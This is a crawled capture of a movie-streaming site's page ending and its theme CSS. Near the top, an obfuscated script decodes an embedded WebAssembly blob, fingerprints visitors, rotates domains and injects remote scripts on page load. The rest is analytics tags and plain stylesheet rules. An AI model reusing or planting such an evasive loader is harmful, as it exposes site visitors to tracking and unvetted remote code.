r(`^(${e})?//`,g[40]),[l,...u]=o.replace(c,g[41]).split(g[42]);return{protocol:e,origin:o,domain:l,path:u.join(g[42]),search:s}},k=36e5,z=g[43],B=[[97,122],[65,90],[48,57]],N=(t,e)=>u(a()*(e-t+1))+t;function R(t){let e=g[41];for(let n=0;n<t;n++)e+=z.charAt(u(a()*z.length));return e}const U=()=>`${$[N(0,$.length-1)]}=${!N(0,1)?(t=>{let e=g[41];for(let n=0;n<t;n++)e+=f(N(97,122));return e})(N(2,6)):N(1,999999)}`,_=(t,e)=>(null==t?void 0:t.length)?t.split(g[45]).map((t=>{const n=t.indexOf(g[44])+1,r=t.slice(0,n),o=t.slice(n);return r+e(o)})).join(g[45]):g[41],P=(e,n)=>{const r=(t=>t.split(g[41]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(e),o=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r),s=(i=n,_(i,t.decodeURIComponent)).split(g[41]).map((t=>((t,e)=>{const n=t.charCodeAt(0);for(const t of B){const[r,o]=t;if(n>=r&&n<=o){const t=o-r+1,s=r+(n-r+e())%t;return f(s)}}return t})(t,o))).join(g[41]);var i;return e+g[45]+(e=>_(e,t.encodeURIComponent))(s)},T=(t,e)=>{const{search:n,origin:r}=S(t),o=n?n.split(g[45]):[],[s,i]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,A);if(!s.length)return t;const c=((t,e)=>{const n=[],r=N(t,e);for(let t=0;t<r;t++)n.push(U());return n})(...o.length>4?[0,2]:[5,9]),l=g[46]+e;s.find((t=>t===l))||s.push(l);const h=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})([...s,...c]),f=R(N(2,6))+g[44]+R(N(2,6));let d=P(f,h.join(g[45]));return i.length>0&&(d+=g[45]+i.join(g[45])),r+g[38]+d};function V(t,e){const n=function(t){const e=new r(y+g[47]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(g[48],`-${n}/`):e}const Z=g[49];function q(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r)!==r?[!1,n]:(n.removeItem(r),[!0])}catch(t){return[!1,n,t]}})(e,n);return r})(g[51]))try{const e=c.getItem(Z);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function H(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const o=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===g[50]&&t.isFinite(+r)&&r>l()})(o)&&(n[r]=o)})),n}function K(t,e,n){let r=(/https?:\/\//.test(t)?g[41]:g[52])+t;return e&&(r+=g[42]+e),n&&(r+=g[38]+n),r}const M=(()=>{var t;const[e,n]=q();if(!n){const n=null!==(t=H(e))&&void 0!==t?t:{};c.setItem(Z,h(n))}return{get:t=>{const[e]=q();return null==e?void 0:e[t]},set:(t,e,r)=>{const o=[e,l()+1e3*r],[s]=q(),i=null!=s?s:{};i[t]=o,n||c.setItem(Z,h(i))}}})(),F=(Q=M,(t,e)=>{const{domain:n,path:r,search:o}=S(t),s=Q.get(n);if(s)return[K(s[0],r,o),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=S(null==e?void 0:e.replaceDomain);return t!==n&&Q.set(n,e.replaceDomain,e.ttl),[K(e.replaceDomain,r,o),!0]}return[t,!1]});var Q;const Y=t=>N(t-k,t+k),X=e=>{const n=new r(x+g[53]).exec(e.location.href),o=n&&n[1]&&+n[1];return o&&!t.isNaN(o)?(null==n?void 0:n[2])?Y(o):o:Y(l())},G=[1,3,6,5,8,9,10,11,12,13,14,18,22];class tt{constructor(e,n,r,o){this.b6d=e,this.ver=n,this.fbv=r,this.sgt=o,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=s.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=G.map((e=>this.gd(e).then((n=>{const r=n?V(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return o.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){var n,r;const o=t.navigator?t.navigator.userAgent:g[41],i=t.location.hostname||g[41],c=t.innerHeight,l=t.innerWidth,u=t.sessionStorage?1:0,a=null!==(r=null===(n=s.cookie)||void 0===n?void 0:n.length)&&void 0!==r?r:0,h=this.gtzo();return[c,l,u,X(t),0,e,i.slice(0,100),a,h,o.slice(0,15),this.sgt].join(g[54])}gtzo(){const e=(new t.Date).getTimezoneOffset();return!e||e>720||e<-720?0:720+e}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,o=new t.TextEncoder,s=new t.TextDecoder(g[55]);return{url:t=>{const e=o.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return s.decode(a)}}})):o.resolve(void 0)}cst(){const e=s.createElement(m[6]);return t.Object.assign(e.dataset,{cfasync:g[56]},this.el?this.el.dataset:{}),e.async=!0,e}}class et extends tt{constructor(e,n,r,o){super(e,n,r,o),this.gcuk=()=>I,this.gcdk=()=>L,this.gfu=e=>V(t,e),t[E]=this.ins(),t[O]=T}in(e){!this.sast(e)||t[b+w[e]]||t[v[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{t[D+w[e]]=this.ver;const o=this.cst(),i=W[e],[c]=F(this.gfu(r)),l=c;if(i){const t=g[57]+i,r=s.querySelector(m[6]+g[58]+t+g[59]);if(!r)throw new n(g[60]+e);const c=r.getAttribute(t).trim();r.removeAttribute(t),o.setAttribute(t,c)}o.src=l,s.head.appendChild(o)}))}}!function(e,n,r,o){const s=new et("AGFzbQEAAAABJAZgAAF/YAR/f39/AX9gA39/fwF+YAN/[base64]/[base64]/p8z7AFgEQCAAIAFBCBACIAdBBmwiACAHQQF0QQRqbK2CpyAAIAdBB2tsbq1CF4ZCgICAAoQMAQtCgICAAiADQoDwv9imM31C/[base64]","11",o,"9");t["oivdrkxp"]=t=>s.in(t)}(0,0,0,g[61])}();</script><script data-cfasync="false" data-clocid="2008649" async src="//attacheatableoverlabor.com/on.js" onerror="oivdrkxp(15)" onload="oivdrkxp(15)"></script></div><script id="wprc-script-js-extra">var wprcajaxhandler = {"ajaxurl":"https:\/\/kinofen.cc\/wp-admin\/admin-ajax.php","nonce":"404d903210"};</script><script src="https://kinofen.cc/wp-content/plugins/report-content/static/js/report.min.js" id="wprc-script-js"></script><script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js?ver=2.0.0" id="lazyload-js"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.3/dist/js/bootstrap.bundle.min.js?ver=4.5.3" id="bootstrap-js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@5.4.5/js/swiper.min.js?ver=5.4.5" id="swiper-js"></script><script src="https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/js/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3" id="script-js"></script><script src="https://kinofen.cc/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async data-wp-strategy="async"></script><script id="servers-js-extra">var Servers = {"post_id":"444","id":"674","imdb_id":"tt0330373","image":"\/\/image.tmdb.org\/t\/p\/original\/8f9dnOtpArDrOMEylpSN9Sc6fuz.jpg","vote_average":"7.8","site":"https:\/\/kinofen.cc\/wp-content\/themes\/fmovie","domain":"https:\/\/kinofen.cc\/","youtube_id":"","premium":"https:\/\/kinofen.cc\/api\/movie.php?imdb=tt0330373","embedru":"\/\/mv.vidsrc.top\/mv.php?tt0330373","superembed":"\/\/mv.vidsrc.top\/mvv.php?tt0330373","vidsrc":"\/\/mv.vidsrc.top\/mv2.php?tt0330373","autoembed":"enable"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1770008078" id="servers-js"></script><script id="suggestions-js-extra">var Suggestions = {"api":"https:\/\/kinofen.cc\/wp-json\/fmovie\/suggestions\/","nonce":"4c84288a07","area":".suggestions","more":"View all","disqus_id":"movieapp-1"};</script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/suggestions.min.js?ver=55" id="suggestions-js"></script><script src="https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3" id="favorites-js"></script><script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4782126,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4782126&101" alt="counter easy hit" border="0"></a></noscript><script type="text/javascript">var _Hasync= _Hasync|| [];_Hasync.push(['Histats.start', '1,4740771,4,0,0,0,00010000']);_Hasync.push(['Histats.fasi', '1']);_Hasync.push(['Histats.track_hits', '']);(function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4740771&101" alt="free counter" border="0"></a></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c0d82acaa484b49bd8271a85e2ef900","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3
body_size: 38682
content:
/*!

Theme Name: fmovie
Theme URI: https://fr0zen.store/fmovies/
Author: fr0zen
Author URI: https://fr0zen.store
Description: Created with bootstrap front-end framework libraries, mobile friendly, fast, lightweight and functional template with built-in premium importer, allows you to create a movie, tv series & anime database.
Tags: full-width-template, one-column, featured-images, footer-widgets, theme-options, threaded-comments, grid-layout, entertainment
Version: 3.0.3
Tested up to: 6.0
Requires PHP: 7.0
License: Regular
License URI: https://fr0zen.store/terms
Text Domain: fmovie
Customer: mwise@werviral.com

*/

@import "https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css";
@import "https://cdn.jsdelivr.net/npm/swiper@5.4.5/css/swiper.min.css";
@import "https://cdn.jsdelivr.net/npm/tooltipster@4.2.8/dist/css/tooltipster.bundle.min.css";
@import "https://fonts.googleapis.com/css2?family=Oswald:wght@400;500;600;700&amp;display=swap";
@import "https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap";

:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #8e54df;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: var(--primary);
  --secondary: #212529;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
}
*,
::after,
::before {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent;
}
article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}
body {
  margin: 0;
  font-family: var(--font-family-sans-serif);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #bbb;
  text-align: left;
  background-color: #111;
}
[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--primary);
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
}
a:not([href]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):hover {
  color: inherit;
  text-decoration: none;
}
code,
kbd,
pre,
samp {
  font-family: var(--font-family-monospace);
  font-size: 1em;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
  border-style: none;
}
svg {
  overflow: hidden;
  vertical-align: middle;
}
table {
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #495057;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: inherit;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button {
  border-radius: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[role="button"] {
  cursor: pointer;
}
select {
  word-wrap: normal;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
textarea {
  overflow: auto;
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
summary {
  display: list-item;
  cursor: pointer;
}
template {
  display: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.h1,
h1 {
  font-size: 2.5rem;
}
.h2,
h2 {
  font-size: 2rem;
}
.h3,
h3 {
  font-size: 1.75rem;
}
.h4,
h4 {
  font-size: 1.5rem;
}
.h5,
h5 {
  font-size: 1.25rem;
}
.h6,
h6 {
  font-size: 1rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "â€”Â ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #111;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #6c757d;
}
code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container,
  .container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container,
  .container-md,
  .container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container,
  .container-lg,
  .container-md,
  .container-sm,
  .container-xl {
    max-width: 1140px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  min-width: 0;
  max-width: 100%;
}
.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}
.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}
.row-cols-3 > * {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}
.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}
.row-cols-6 > * {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  order: -1;
}
.order-last {
  order: 13;
}
.order-0 {
  order: 0;
}
.order-1 {
  order: 1;
}
.order-2 {
  order: 2;
}
.order-3 {
  order: 3;
}
.order-4 {
  order: 4;
}
.order-5 {
  order: 5;
}
.order-6 {
  order: 6;
}
.order-7 {
  order: 7;
}
.order-8 {
  order: 8;
}
.order-9 {
  order: 9;
}
.order-10 {
  order: 10;
}
.order-11 {
  order: 11;
}
.order-12 {
  order: 12;
}
.offset-1 {
  margin-left: 8.3333333333%;
}
.offset-2 {
  margin-left: 16.6666666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.3333333333%;
}
.offset-5 {
  margin-left: 41.6666666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.3333333333%;
}
.offset-8 {
  margin-left: 66.6666666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.3333333333%;
}
.offset-11 {
  margin-left: 91.6666666667%;
}
@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%;
  }
  .row-cols-md-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
